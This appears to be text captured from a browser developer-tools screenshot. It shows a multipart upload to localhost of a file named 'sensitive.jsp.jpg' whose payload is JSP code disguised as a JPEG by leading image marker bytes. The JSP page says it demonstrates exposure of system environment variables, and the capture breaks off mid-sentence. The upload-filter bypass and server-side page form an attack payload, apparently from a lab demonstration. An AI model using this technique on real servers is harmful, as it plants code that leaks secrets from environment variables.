 Status Met... Domain File Initiator Type Transferred Size
200 POST localhost:... uploadbefore document plain 187 B 65 B
200 GET localhost:... favicon.ico FaviconLoad... x-icon cached 21.1...
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
1 -----------------------------174879876613858517373995623849
2 Content-Disposition: form-data; name="file"; filename="sensitive.jsp.jpg"
3 Content-Type: image/jpeg
4
5 ÿØÿÙ<%@ page import="java.util.Map" %>
6 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>System Environment Variables</title>
11 </head>
12 <body>
13 <h1>Warning: Sensitive Data Exposure Example</h1>
14 <p>This page is for demonstration purposes only and shows how system envir